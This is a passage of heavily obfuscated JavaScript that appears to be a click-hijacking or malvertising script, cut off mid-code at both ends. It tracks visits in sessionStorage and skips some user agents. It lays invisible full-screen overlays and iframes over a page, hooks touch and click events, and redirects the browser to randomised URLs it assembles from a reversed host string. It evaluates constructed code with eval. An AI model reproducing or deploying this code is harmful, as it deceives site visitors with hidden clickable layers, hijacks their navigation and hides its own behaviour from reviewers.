_0x2ecc5f=_0x11d4ff[_0x28b08b(0x17d)],_0x34ab0e=_0x11d4ff['i1'],_0x2834a2=_0x11d4ff['i2'],_0x3eb6cc=_0x11d4ff['i3'],_0x46f5ad=_0x11d4ff['i4'],_0x13742c=_0x11d4ff['i5'],_0x2f1771=_0x11d4ff[_0x28b08b(0x1c3)],_0x252fd5=_0x11d4ff['i12'],_0x577018=_0x11d4ff[_0x1265e6(0xfe)];if(sessionStorage[_0x2ecc5f+_0x28b08b(0x149)])return;var _0x18b99f=JSON[_0x28b08b(0x1a0)](sessionStorage[_0x2ecc5f]||'[]'),_0x275141=0x0;document[_0x28b08b(0x15e)](_0x1265e6(0x135),function(){var _0x176fa5=_0x28b08b,_0xf96d67=_0x1564e9-_0x5877e9;if(_0xf96d67<_0x3eb6cc){var _0x22c3ff=(Date[_0x176fa5(0x19d)]()-_0x275141)/0x3e8;_0x22c3ff>_0x13742c&&(_0x3f5b7d++,_0x275141=Date[_0x176fa5(0x19d)]());}else{}},![]);var _0x37d19c=Date[_0x28b08b(0x19d)]();_0x18b99f[_0x28b08b(0x15f)](![]),sessionStorage[_0x2ecc5f]=JSON['stringify'](_0x18b99f),setInterval(function(){var _0xc2e4dd=_0x1265e6,_0x71b4f3=_0x28b08b,_0x66dd38=(Date[_0x71b4f3(0x19d)]()-_0x37d19c)/0x3e8,_0x18e7fb=_0x66dd38>=_0x34ab0e,_0x23ca80=_0x3f5b7d>=_0x2834a2,_0x632a83=document[_0x71b4f3(0x14f)][_0x71b4f3(0x1bc)]>=_0x46f5ad,_0x5735f0=_0x18e7fb&&_0x23ca80&&_0x632a83;_0x18b99f[_0x18b99f[_0xc2e4dd(0xe2)]-0x1]!==_0x5735f0&&(_0x18b99f[_0x18b99f[_0x71b4f3(0x19c)]-0x1]=_0x5735f0,sessionStorage[_0x2ecc5f]=JSON[_0x71b4f3(0x170)](_0x18b99f));var _0x170d50=_0x18b99f[_0x71b4f3(0x1af)](Boolean)[_0x71b4f3(0x19c)],_0x31eb0a=_0x170d50>=_0x2f1771,_0x15a194=!_0x252fd5||_0x18b99f[_0x71b4f3(0x1b4)](Boolean),_0x4f5160=!_0x577018||_0x18b99f[0x0]&&_0x18b99f[_0xc2e4dd(0x132)](Boolean),_0x1eb3e7=_0x31eb0a&&_0x15a194&&_0x4f5160;_0x1eb3e7&&(sessionStorage[_0x2ecc5f+_0x71b4f3(0x149)]=_0x71b4f3(0x1c7));},0x3e8);}function _0xec68f5(_0x3c743c){return _0x3c743c===''?0x0:parseInt(_0x3c743c,0xa);}function _0x1acbf3(_0x54a76a,_0xd51213){var _0x2536ee=_0x519546,_0x5d9908=_0x58fab2;return{'classId':_0x5d9908(0x14c)+_0x54a76a,'i1':_0xec68f5(_0xd51213['i1']),'i2':_0xec68f5(_0xd51213['i2']),'i3':_0xec68f5(_0xd51213['i3']),'i4':_0xec68f5(_0xd51213['i4']),'i5':_0xec68f5(_0xd51213['i5']),'i11':_0xec68f5(_0xd51213[_0x2536ee(0xa1)]),'i12':_0xd51213[_0x5d9908(0x1b0)],'i13':_0xd51213[_0x5d9908(0x142)]};}function _0x5c30d4(_0x18d639,_0x4fbf48){var _0x39083b=_0x519546,_0x4203af=_0x58fab2;if(!sessionStorage[_0x18d639[_0x4203af(0x17d)]+_0x4203af(0x149)])return;for(var _0x30d30f in _0x4fbf48){if(_0x30d30f[_0x4203af(0x191)]('r')&&typeof _0x4fbf48[_0x30d30f]!==_0x4203af(0x16b)){var _0x322db3='k'+_0x30d30f[_0x39083b(0x115)](0x1);_0x4fbf48[_0x322db3]=_0x4fbf48[_0x30d30f];}}return _0x4fbf48;}function _0x1ebf32(_0x8ff43){_0x4d2005=_0x8ff43['m1'],_0x125839=_0x8ff43['m2'],_0x396366=_0x8ff43['m3'];}function _0x34e5fe(_0x47898b){var _0x351adb=_0x519546,_0x4be7be=_0x58fab2,_0x355f1c=sessionStorage[_0x4be7be(0x173)](_0x4be7be(0x144)+_0x47898b);if(null==_0x355f1c)return null;var _0x4bfd3c=sessionStorage[_0x4be7be(0x173)](_0x351adb(0xe5)+_0x47898b),_0x5a41fe=JSON[_0x4be7be(0x1a0)](_0x4bfd3c),_0x2919c4=_0x1acbf3(_0x47898b,_0x5a41fe);_0x26a9ef(_0x2919c4),_0x1ebf32(_0x5a41fe),_0x5c30d4(_0x2919c4,_0x5a41fe),_0x549a5c=parseInt(_0x5a41fe['k2'])>=_0x2883b2(0x1,0x64),_0x5bfb93=parseInt(_0x5a41fe['k1'])>=_0x2883b2(0x1,0x64),_0x413589=parseInt(_0x5a41fe['k3'])>=_0x2883b2(0x1,0x64);function _0x27ee17(_0xce8011,_0x50bc80,_0x38f2a7,_0x1d4c16){var _0xfdae65=_0x351adb,_0x1a1475=_0x4be7be,_0x2696ec={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x62d170(_0x1beb66){var _0x5e5a76=_0x1bee99,_0x590fbc=_0x1beb66[_0x5e5a76(0x18d)](','),_0x28ac9a=_0x590fbc[_0x590fbc[_0x5e5a76(0x19c)]-0x1][_0x5e5a76(0x18d)]('_');_0x2696ec[_0x5e5a76(0x1ab)]=parseInt(_0x28ac9a[0x0]),_0x2696ec[_0x5e5a76(0x16f)]=parseInt(_0x28ac9a[0x1]);}if(_0xce8011){var _0x294f2d=_0xce8011[_0x1a1475(0x18d)](','),_0x3fbe83=_0x294f2d[0x0]?parseInt(_0x294f2d[0x0]):0x64,_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec['this_touch_status']=!![],_0x62d170(_0xce8011),_0x2696ec;}if(_0x38f2a7){var _0x4ffc1c=_0x38f2a7[_0x1a1475(0x18d)](','),_0x4c1db5=_0x4ffc1c[0x0][_0x1a1475(0x18d)]('_');for(var _0x139667=0x0;_0x139667<_0x4c1db5[_0xfdae65(0xe2)];_0x139667++){if(parseInt(_0x4c1db5[_0x139667])===_0x1d4c16)return _0x2696ec[_0x1a1475(0x1b2)]=!![],_0x62d170(_0x38f2a7),_0x2696ec;}}if(_0x50bc80){var _0x53fc4e=_0x50bc80[_0x1a1475(0x18d)](','),_0x3fbe83=parseInt(_0x53fc4e[0x0]),_0x5e57e1=parseInt(_0x53fc4e[0x1]),_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec[_0x1a1475(0x1b2)]=!![],_0x2696ec[_0x1a1475(0x1a6)]=_0x5e57e1,_0x62d170(_0x50bc80),_0x2696ec;}return _0x2696ec;}var _0x43106a=_0x27ee17(_0x5a41fe[_0x4be7be(0x165)],_0x5a41fe[_0x4be7be(0x1be)],_0x5a41fe[_0x4be7be(0x19b)],_0x326b5b);_0x4b001f=_0x43106a[_0x4be7be(0x1b2)],_0x37c006=_0x43106a[_0x351adb(0x107)],_0x14677d=_0x43106a[_0x4be7be(0x16f)],_0x463bf6=_0x43106a[_0x4be7be(0x1a6)];if(!_0x549a5c){var _0x3593f1=_0x37a2f7(_0x5a41fe['k8'],'_');if(_0x3593f1&&_0x3593f1[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x549a5c=!![];else{if(!_0x5bfb93){var _0x407ccf=_0x37a2f7(_0x5a41fe['k7'],'_');if(_0x407ccf&&_0x407ccf[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x5bfb93=!![];else{var _0x1668cd=_0x37a2f7(_0x5a41fe['k5'],',');if(_0x1668cd[_0x351adb(0xe2)]===0x2)parseInt(_0x1668cd[0x0])>=_0x2883b2(0x1,0x64)&&(_0x549a5c=!![],_0x4e946a=parseInt(_0x1668cd[0x1])*0x3e8);else{var _0x5b4c52=_0x37a2f7(_0x5a41fe['k4'],',');_0x5b4c52[_0x351adb(0xe2)]===0x2&&(parseInt(_0x5b4c52[0x0])>=_0x2883b2(0x1,0x64)&&(_0x5bfb93=!![],_0x4e946a=parseInt(_0x5b4c52[0x1])*0x3e8));}}}}}if(!_0x413589){var _0x5ae506=_0x37a2f7(_0x5a41fe['k9'],'_');if(_0x5ae506&&_0x5ae506[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x413589=!![];else{var _0x53822c=_0x37a2f7(_0x5a41fe['k6'],',');_0x53822c[_0x4be7be(0x19c)]===0x2&&(parseInt(_0x53822c[0x0])>=_0x2883b2(0x1,0x64)&&setTimeout(function(){_0x413589=!![],_0x136fc3();},parseInt(_0x53822c[0x1])*0x3e8));}}}_0x34e5fe(_0x37cebb);var _0x305253='',_0x106117=0x2;_0x294579+='?',_0x46f743+='?';var _0x17cea5=_0x360c41(_0x58fab2(0x1ac));function _0x4439d5(_0x17df97){var _0x392db1=_0x58fab2,_0x4a6704='';for(var _0x54cefc=0x0;_0x54cefc<_0x17df97;_0x54cefc++){_0x4a6704+=Math[_0x392db1(0x154)](Math[_0x392db1(0x169)]()*0xa);}return _0x4a6704;}function _0x3052d7(_0x2a4652){var _0x9cc2e9=_0x519546,_0x1f36f6=_0x58fab2,_0x5ac538='';const _0x54dfd7=_0x1f36f6(0x1a7);for(var _0x6fa311=0x0;_0x6fa311<_0x2a4652;_0x6fa311++){_0x5ac538+=_0x54dfd7[_0x9cc2e9(0xa7)](Math[_0x1f36f6(0x154)](Math[_0x1f36f6(0x169)]()*_0x54dfd7[_0x9cc2e9(0xe2)]));}return _0x5ac538;}function _0x2883b2(_0x2c8214,_0x24d0b4){var _0x32c911=_0x519546;return Math[_0x32c911(0x13b)](Math[_0x32c911(0x145)]()*(_0x24d0b4-_0x2c8214+0x1))+_0x2c8214;}function _0x360c41(_0x3a9cac){var _0x4ca9ae=_0x58fab2;return _0x3a9cac[_0x4ca9ae(0x18d)]('')[_0x4ca9ae(0x190)]()[_0x4ca9ae(0x199)]('');}function _0xecbbcc(_0x47bfc1,_0x1b397b){var _0x512d6f=_0x519546,_0xbb393b=_0x58fab2,_0x46ca39=[];for(var _0x202c46=0x0;_0x202c46<_0x47bfc1[_0xbb393b(0x19c)];_0x202c46+=_0x1b397b){_0x46ca39[_0x512d6f(0x11a)](_0x47bfc1[_0xbb393b(0x19a)](_0x202c46,_0x202c46+_0x1b397b));}return _0x46ca39;}function _0x4883ba(_0x1a4c50,_0x5a42e1){var _0x16c707=_0x58fab2,_0x4a5243='';for(var _0x380568=0x0;_0x380568<_0x5a42e1[_0x16c707(0x19c)];_0x380568++){_0x4a5243+=_0x5a42e1[_0x380568],_0x380568<_0x5a42e1[_0x16c707(0x19c)]-0x1&&(_0x4a5243+=_0x1a4c50);}return _0x4a5243;}function _0x209f5c(){var _0xabaeb2=_0x519546,_0x2d90dd=_0x58fab2,_0x5904d0=Date[_0x2d90dd(0x1a0)](new Date())/0x3e8+'',_0x2fdcad=_0x5904d0[_0x2d90dd(0x145)](0x6,0xa),_0x25525a=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x9)+0x1;_0x5904d0=_0x5904d0*_0x25525a;var _0x3585aa=(_0x5904d0+'')[_0xabaeb2(0xe2)],_0x46470e=_0x25525a+''+_0x3585aa+_0x5904d0,_0x6e411c={0x1:'+',0x2:'*'},_0x24721e=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x2)+0x1,_0x3ddfe3=Math['floor'](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x27465b=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x125bc2=_0x3ddfe3+_0x6e411c[_0x24721e]+_0x27465b,_0x4cbc35=(_0x3ddfe3+'')[_0xabaeb2(0xe2)],_0x1dc9f4=(_0x27465b+'')[_0x2d90dd(0x19c)],_0x4fd454=_0x2fdcad,_0xefdb65=eval(_0x125bc2)*_0x4fd454+'2',_0x4f5b5d=_0x24721e+''+_0x4cbc35+_0x1dc9f4+_0x3ddfe3+_0x27465b+_0xefdb65,_0xb3de13=_0x46470e+_0x4f5b5d;return _0xb3de13;}function _0xb00bbb(){var _0x494d3e=_0x519546,_0x63cc20=_0x58fab2,_0x3c50ac=(_0x37cebb+'')[_0x63cc20(0x18d)](''),_0x28aa35=_0x3c50ac[_0x63cc20(0x19c)],_0x17a574=[_0x28aa35],_0x2ba333=[];for(var _0x1584db=0x0;_0x1584db<0xa;_0x1584db++){var _0x5c2819=Math[_0x63cc20(0x154)](Math[_0x494d3e(0x145)]()*0x9)+0x1;_0x2ba333[_0x1584db]=_0x5c2819;}var _0x4d956a=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1584db=0x1;_0x1584db<_0x4d956a[_0x63cc20(0x19c)];_0x1584db++){var _0xc98847=Math[_0x63cc20(0x154)](Math[_0x63cc20(0x169)]()*(_0x1584db+0x1));[_0x4d956a[_0x1584db],_0x4d956a[_0xc98847]]=[_0x4d956a[_0xc98847],_0x4d956a[_0x1584db]];}for(var _0x1584db=0x0;_0x1584db<_0x28aa35;_0x1584db++){var _0x5e7d5a=_0x4d956a[_0x1584db];_0x2ba333[_0x5e7d5a]=_0x3c50ac[_0x1584db],_0x17a574[_0x1584db+0x1]=_0x5e7d5a;}var _0x1a60cd=_0x17a574[_0x63cc20(0x199)]('')+_0x2ba333[_0x63cc20(0x199)]('');return _0x1a60cd;}function _0x51d16b(){var _0x51aca1=_0x519546,_0x4ff8c4=_0xb00bbb()+_0x209f5c()+new Date()[_0x51aca1(0xc3)]()+'';return _0x305253=_0x4ff8c4,_0x4ff8c4;}function _0x2640da(){var _0x35c0f2=_0x58fab2,_0x23266f=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x3e7322=new Date(Date[_0x35c0f2(0x19d)]()-_0x1f7cd9),_0x5b6c4f='',_0x399672=_0x3e7322[_0x35c0f2(0x1a4)]()+0x1,_0x1f7852=_0x3e7322[_0x35c0f2(0x151)](),_0x5384ab=''+_0x3e7322[_0x35c0f2(0x1a8)]();_0x5384ab+=_0x399672<=0x9?'0'+_0x399672:_0x399672,_0x5384ab+=_0x1f7852<=0x9?'0'+_0x1f7852:_0x1f7852,_0x5384ab+=_0x11f56d;for(var _0x3c80fc=0x0;_0x3c80fc<0x6;_0x3c80fc++){var _0x4b3168=0x61,_0x3945e8=0x1a,_0x2c6144=String[_0x35c0f2(0x179)],_0x5021c4=parseInt(_0x5384ab)*_0x23266f[_0x3c80fc*0x3+0x1]+_0x23266f[_0x3c80fc*0x3+0x2],_0x3fd761=_0x5021c4%_0x23266f[_0x3c80fc*0x3],_0x5cb06d=_0x3fd761%_0x3945e8;_0x5b6c4f+=_0x2c6144(_0x4b3168+_0x5cb06d);}return _0x5b6c4f;}function _0x6da97c(_0x458103,_0x243742){var _0x182b14=_0x58fab2,_0x3c5193='';for(var _0x5588a4=0x0;_0x5588a4<_0x458103[_0x182b14(0x19c)];_0x5588a4++){var _0x3d9f4d=_0x458103['charCodeAt'](_0x5588a4);_0x3d9f4d>=0x30&&_0x3d9f4d<=0x39&&(_0x3d9f4d=(_0x3d9f4d-0x30+_0x243742)%0xa+0x30),_0x3c5193+=String[_0x182b14(0x179)](_0x3d9f4d);}return _0x3c5193;}function _0x58d1db(_0x413f85){var _0x28fcc3=0x5,_0x29f71f=_0x6da97c(_0x413f85,_0x28fcc3),_0x13f036=_0x29f71f['length'];if(0xa>_0x13f036)_0x13f036='00'+_0x13f036;else{if(0x64>_0x13f036)_0x13f036='0'+_0x13f036;}var _0x39e098=_0x13f036+_0x29f71f;return _0x39e098;}var _0x4d9e1b=location[_0x58fab2(0x15a)],_0xff65db=navigator;function _0x4590f4(){var _0x134346=_0x519546,_0xc638b2=_0x58fab2,_0x4266ce=_0xff65db[_0x134346(0xc7)][_0xc638b2(0x196)](_0xc638b2(0x185))!=-0x1,_0x4b2342=_0xff65db[_0xc638b2(0x159)][_0xc638b2(0x196)](_0xc638b2(0x184))!=-0x1,_0x1932c5=_0xff65db[_0xc638b2(0x159)]?![]:!![];if(_0x4d9e1b[_0x134346(0x126)]('vv')!=-0x1)_0x4266ce=![];if(_0x4266ce)return!![];else{if(_0x4b2342)return!![];else{if(_0x1932c5)return![];}}return![];}if(_0x4590f4())return;var _0x539798=document,_0x4612ea='h'+_0x360c41(_0x58fab2(0x182))+'/',_0x268eb1='0',_0x392f28=_0x3052d7(0xb),_0x55b35a=_0x3052d7(0xa),_0x10ed7f=_0x3052d7(0xa),_0xf2edf1=_0x3052d7(0xa),_0x3157d2=_0x3052d7(0x7),_0x2ee865=_0x2883b2(0x7fffffff-0x64,0x7fffffff),_0xdd98ac=_0x2ee865-_0x2883b2(0x2710,0x4e20),_0x14b605=_0x2883b2(0x73,0x7a),_0x4058a8=function(){},_0x2bd9d1=_0x58fab2(0x16a),_0x8ff1c6=_0x519546(0xbf);if(_0x549a5c)_0x2bd9d1=_0x58fab2(0x1c0),_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='1',_0x106117=0x3,_0x4058a8=function(_0x139c81){var _0x40b7ab=_0x58fab2;_0x139c81['s'+'ty'+'le']['z'+'-'+'in'+_0x40b7ab(0x166)]=_0xdd98ac;};else _0x5bfb93&&(_0x2bd9d1=_0x4d2005+'vh',_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='2',_0x106117=0x4,_0x4058a8=function(_0x4b4070){var _0x5b6f40=_0x58fab2;_0x4b4070['s'+'ty'+'le']['z'+'-'+'in'+_0x5b6f40(0x166)]=_0xdd98ac;});var _0x323ae9=Date[_0x58fab2(0x19d)]();_0x511b00[_0x58fab2(0x1a9)]=function(_0x2dda51){var _0x449c13=_0x519546,_0x4c4e40=_0x58fab2;if(!_0x4b001f)return;if(_0x463bf6!=0x0){var _0x3bcbed=new Date(_0x323ae9)[_0x449c13(0xc3)](),_0x1e27d4=(Date[_0x4c4e40(0x19d)]()-_0x3bcbed)/0x3e8;if(_0x463bf6>_0x1e27d4)return;}_0x2dda51>_0x37c006&&_0x14677d>=_0x2dda51&&(_0x106117=0x3,eval(_0x10ed7f)());};function _0x136fc3(){var _0x1d8bdc=_0x58fab2;_0x413589&&!window[_0x1d8bdc(0x1c5)]&&(window[_0x1d8bdc(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());}var _0x520d0e='',_0x185455=_0x58fab2(0x177),_0x3f61c2=_0x58fab2(0x146),_0x2f1a29=_0x519546(0x112),_0x3f8dfc='',_0x4b516f=_0x58fab2(0x1b3);_0x153e16==0x1&&(_0x185455=_0x58fab2(0x171),_0x520d0e=_0x58fab2(0x14a),_0xb2abb5==_0x58fab2(0x156)&&(_0x520d0e='padding-bottom:32%;',_0x3f61c2=_0x58fab2(0x156),_0x2f1a29=_0x58fab2(0x156),_0x4b516f=_0x58fab2(0x17f)),_0x2ee865=_0x2883b2(0x13880,0x15f90)),(_0x185455=_0xecbbcc(_0x185455,0x2),_0x185455=_0x4883ba(_0x519546(0x111),_0x185455),_0x185455='\x22'+_0x185455+'\x22',_0x3f61c2=_0xecbbcc(_0x3f61c2,0x1),_0x3f61c2=_0x4883ba(_0x58fab2(0x174),_0x3f61c2),_0x3f61c2='\x22'+_0x3f61c2+'\x22',_0x2f1a29=_0xecbbcc(_0x2f1a29,0x1),_0x2f1a29=_0x4883ba(_0x58fab2(0x174),_0x2f1a29),_0x2f1a29='\x22'+_0x2f1a29+'\x22');var _0x275901='',_0x2ab1ad='';_0x125839==_0x519546(0xcf)&&(_0x275901=_0x360c41('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x2ab1ad=_0x360c41(_0x58fab2(0x16e)));var _0x3d8730=_0x2883b2(0x64,0xc8),_0x52ff42=_0x3d8730+0xc8,_0x1d91a4=_0x4e946a+_0x52ff42+0x64,_0x2991f9=_0x1d91a4+0x12c,_0x37aab0=_0x2991f9+0x12c,_0x16224d=function(){};if(_0x17b6a7){_0x268eb1+='3';var _0x16224d=function(){var _0x4ea8c6=_0x519546,_0x3c49a8=_0x58fab2,_0x2edcd0=function(_0x209c25){var _0xcf0d8f=a0_0x37cf,_0x547aa0=_0x1bee99,_0x8bb09=document['querySelector'](_0x547aa0(0x14f)),_0xc6ab6=document[_0x547aa0(0x155)](_0x209c25),_0x57793e=_0xc6ab6[_0xcf0d8f(0x142)],_0x4e2021=_0x1147f3(_0xc6ab6),_0x498d41=_0x4e2021+_0x57793e,_0x2c7bbf=!![];_0x8bb09[_0x547aa0(0x15e)](_0x547aa0(0x1b8),_0x12ac05);function _0x12ac05(_0x14622c){var _0x51927a=_0x547aa0,_0xc9d085=_0x14622c[_0x51927a(0x162)][0x0],_0x3a0978=_0xc9d085[_0x51927a(0x186)],_0x45708f=_0xc9d085[_0x51927a(0x15b)],_0x26cdcf=0x0;_0x153e16!=0x1?_0x26cdcf=_0xc9d085[_0x51927a(0x15b)]:_0x26cdcf=_0xc9d085[_0x51927a(0x186)],_0x26cdcf>=_0x4e2021&&_0x26cdcf<_0x498d41&&(_0x2c7bbf&&(_0x106117=0x4,eval(_0x10ed7f)(![])));}};setTimeout(function(){_0x2edcd0('.'+_0x3157d2);},_0x2991f9),_0x2bd9d1!=_0x4ea8c6(0x123)&&_0x2bd9d1!=_0x3c49a8(0x1c0)&&setTimeout(function(){_0x2edcd0('.'+_0x392f28);},_0x2991f9+0x32);function _0x1147f3(_0x536b58){var _0x1ec81c=_0x3c49a8,_0x43f144=_0x536b58[_0x1ec81c(0x141)],_0x4a5c1f=_0x536b58[_0x1ec81c(0x18c)];while(_0x4a5c1f!==null){_0x43f144+=_0x4a5c1f[_0x1ec81c(0x141)],_0x4a5c1f=_0x4a5c1f[_0x1ec81c(0x18c)];}return _0x43f144;}};}var _0x56c59c=function(){};_0x166370==_0x58fab2(0x187)?_0x56c59c=function(_0x245810){var _0x1d940e=_0x519546,_0x317b70=_0x58fab2;_0x245810[_0x317b70(0x19e)][_0x1d940e(0xeb)]();var _0xa57da9=document[_0x317b70(0x167)](_0x392f28);if(_0xa57da9)for(var _0xd228b1=0x0;_0xd228b1<_0xa57da9[_0x317b70(0x19c)];_0xd228b1++){var _0x945682=_0xa57da9[_0xd228b1];_0x945682[_0x317b70(0x1ba)][_0x317b70(0x1bf)]='0';}var _0x4d6417=document[_0x317b70(0x143)](_0x317b70(0x14f))[0x0][_0x317b70(0x1ba)];_0x4d6417[''+_0x4b516f+'']=_0x317b70(0x172),event[_0x317b70(0x195)]();}:_0x56c59c=function(_0x48f57d){var _0x33d248=_0x519546;event[_0x33d248(0x149)](),eval(_0x10ed7f)();},(function(){var _0x18f24c=_0x519546,_0x5a846a=_0x58fab2,_0x537653={'data3':{'0':{'wdf':_0x4612ea+_0x2640da()+_0x17cea5+_0x46f743+_0x51d16b()}}},_0x438d6a=function(_0x3ee4fb){var _0x2b5c97=_0x1bee99;return _0x3ee4fb[_0x2b5c97(0x18d)]('')[_0x2b5c97(0x190)]()[_0x2b5c97(0x199)]('');};window[_0x55b35a]=function(_0x1b7559){_0x56c59c(_0x1b7559);};function _0x214bf1(){return _0x4612ea+_0x2640da()+_0x17cea5+_0x294579+_0x58d1db(_0x305253)+_0x106117+_0x209f5c();}window[_0x10ed7f]=function(_0x1f20fb){var _0x1d9fd1=a0_0x37cf,_0x375495=_0x1bee99,_0x394f62=document[_0x375495(0x167)](_0x392f28);if(_0x394f62&&_0x1f20fb==undefined)for(var _0x1e3e08=0x0;_0x1e3e08<_0x394f62[_0x1d9fd1(0xe2)];_0x1e3e08++){var _0x431ed5=_0x394f62[_0x1e3e08];_0x431ed5[_0x375495(0x1ba)][_0x1d9fd1(0xd9)]='0';}window[_0x1d9fd1(0x121)][_0x375495(0x15a)]=_0x214bf1();},_0x136fc3(),_0x413589&&!window[_0x5a846a(0x1c5)]&&(window[_0x5a846a(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());var _0x15229c=function(){var _0x59ecf9=_0x5a846a;window[_0x59ecf9(0x147)][_0x59ecf9(0x15a)]=_0x214bf1();},_0x410abb=_0x438d6a(_0x537653[_0x5a846a(0x1c4)][0x0]['wdf']),_0x57ac0a='';_0x268eb1='\x20',_0x57ac0a+=_0x275901+_0x5a846a(0x150)+_0x3157d2+_0x5a846a(0x14d)+_0x268eb1+_0x5a846a(0x183)+_0x18f24c(0x136),_0x57ac0a+=_0x5a846a(0x157)+_0x392f28+_0x18f24c(0xdc),document[_0x5a846a(0x188)](_0x5a846a(0x164)+_0x520d0e+'}#'+_0xf2edf1+_0x5a846a(0x1a3)+_0xf2edf1+_0x5a846a(0x19f)),document[_0x18f24c(0x108)](_0x5a846a(0x176));if(!![]){}setTimeout(function(){var _0x515623=_0x18f24c,_0x3214ad=_0x5a846a,_0x462ef3=document[_0x3214ad(0x14e)+'E'+_0x3214ad(0x1ae)+'yI'+'d'](_0xf2edf1);_0x462ef3[_0x515623(0xf5)]=_0x57ac0a;},_0x3d8730),setTimeout(function(){function _0x2cd833(_0x43a803,_0x3272dc,_0x57b630){var _0x2a4e04=a0_0x37cf,_0x1db66a=_0x1bee99,_0x172c7f=document['getElementsByClassName'](_0x43a803)[0x0];;;;;;;;_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x15c)+_0x2a4e04(0xde)]=_0x14b605+'px',_0x172c7f['s'+'ty'+'le'][eval(_0x3f61c2)]='0',_0x172c7f['s'+'ty'+'le']['le'+'f'+'t']='0',_0x172c7f['s'+'ty'+'le'][_0x2a4e04(0x14c)+_0x1db66a(0x17e)+'on']=_0x2ab1ad,_0x172c7f['s'+'ty'+'le']['z'+'-'+'in'+_0x1db66a(0x166)]=_0x2ee865,_0x172c7f['s'+'ty'+'le']['w'+_0x1db66a(0x18e)]=_0x1db66a(0x16d),_0x172c7f[_0x1db66a(0x1c2)]+='<i'+_0x1db66a(0x15d)+'yl'+_0x1db66a(0x1bd)+_0x2a4e04(0x13f)+'00'+_0x1db66a(0x175)+_0x1db66a(0x1b9)+_0x1db66a(0x14b)+_0x14b605+'p'+'x;\x22\x20sr'+_0x1db66a(0x1b7)+_0x360c41(_0x3272dc)+_0x2a4e04(0x11f),_0x172c7f[_0x1db66a(0x1c2)]=_0x172c7f[_0x1db66a(0x1c2)]+_0x3f8dfc,_0x172c7f['o'+'n'+_0x1db66a(0x192)+'ck']=function(){_0x106117=0x2,_0x57b630();},_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x189)+'it'+_0x1db66a(0x194)]=eval(_0x185455);}_0x2cd833(_0x3157d2,_0x410abb,_0x15229c);},_0x52ff42),setTimeout(function(){var _0x3e7887=_0x18f24c,_0x3f5116=_0x5a846a,_0x426446=document[_0x3f5116(0x167)](_0x392f28)[0x0];_0x426446['s'+'ty'+'le'][_0x3f5116(0x163)+_0x3e7887(0xa4)+_0x3f5116(0x161)]=_0x2bd9d1,_0x426446['s'+'ty'+'le'][_0x3f5116(0x153)]=_0x8ff1c6,_0x4058a8(_0x426446),_0x426446['s'+'ty'+'le'][eval(_0x2f1a29)]='0',_0x426446['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x426446['o'+'n'+_0x3f5116(0x192)+'ck']=function(){eval(_0x10ed7f)();};},_0x1d91a4);;_0x16224d();var _0x5e37dc=sessionStorage[_0x18f24c(0xe8)](_0x5a846a(0x144)+_0x37cebb);null==_0x5e37dc&&_0x3fdcb0();}());}()));function _0x2ad9a7(){var _0x5e70a1=a0_0x37cf,_0x41b365=['split',_0x5e70a1(0xa6),_0x5e70a1(0x116),'reverse',_0x5e70a1(0xea),_0x5e70a1(0x113),_0x5e70a1(0x12f),_0x5e70a1(0x144),_0x5e70a1(0x149),_0x5e70a1(0x126),_0x5e70a1(0xae),'18XlbMdl',_0x5e70a1(0xac),_0x5e70a1(0x115),'k23','length','now',_0x5e70a1(0x138),_0x5e70a1(0x154),_0x5e70a1(0x129),_0x5e70a1(0xa9),_0x5e70a1(0xa5),_0x5e70a1(0xc9),_0x5e70a1(0xba),_0x5e70a1(0xd1),_0x5e70a1(0xa2),_0x5e70a1(0xf8),'getFullYear',_0x5e70a1(0xb8),_0x5e70a1(0xf3),'touch_min_height','/uci.',_0x5e70a1(0xd3),_0x5e70a1(0x146),'filter',_0x5e70a1(0x143),_0x5e70a1(0xb7),'this_touch_status',_0x5e70a1(0x102),_0x5e70a1(0x132),'rcs',_0x5e70a1(0xc0),_0x5e70a1(0xec),'touchmove',_0x5e70a1(0xbb),'style',_0x5e70a1(0xaf),_0x5e70a1(0x142),'e=\x22wid',_0x5e70a1(0xda),_0x5e70a1(0xd9),_0x5e70a1(0xf4),_0x5e70a1(0x141),_0x5e70a1(0xf5),_0x5e70a1(0xa1),_0x5e70a1(0xd8),_0x5e70a1(0xa3),_0x5e70a1(0xe4),_0x5e70a1(0xfc),_0x5e70a1(0xdf),'i13',_0x5e70a1(0x12a),_0x5e70a1(0xbc),'substring','top',_0x5e70a1(0x121),_0x5e70a1(0xf0),_0x5e70a1(0xcb),'padding-top:32%;',_0